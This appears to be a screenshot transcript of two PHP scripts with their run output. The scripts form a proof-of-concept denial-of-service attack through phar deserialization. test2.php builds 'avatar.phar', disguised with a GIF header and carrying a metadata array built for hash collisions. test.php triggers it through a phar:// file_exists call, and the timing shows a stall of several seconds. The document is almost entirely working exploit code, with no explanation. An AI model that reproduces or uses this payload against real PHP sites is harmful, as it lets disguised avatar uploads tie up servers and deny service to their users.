 test.php
×
1 <?php
2 set_time_limit(0);
3 $startTime = microtime(true);
4 file_exists("phar://avatar.phar");
5 $endTime = microtime(true);
6 echo ' '.($endTime - $startTime). ' s';
4.7528731822968 s[Finished in 4.8s]
test2.php
×
1 <?php
2 set_time_limit(0);
3 $size= pow(2, 16);
4 $array = array();
5 for ($key = 0, $maxKey = ($size - 1) * $size; $key <= $maxKey; $key += $size) {
6 $array[$key] = 0;
7 }
8 $new_obj = new stdClass;
9 $new_obj->hacker = $array;
10 $p = new Phar(__DIR__ . '/avatar.phar', 0);
11 $p['hacker.php'] = '<?php ?>';
12 $p->setMetadata($new_obj);
13 $p->setStub('GIF<?php __HALT_COMPILER();?>');
[Finished in 9.5s]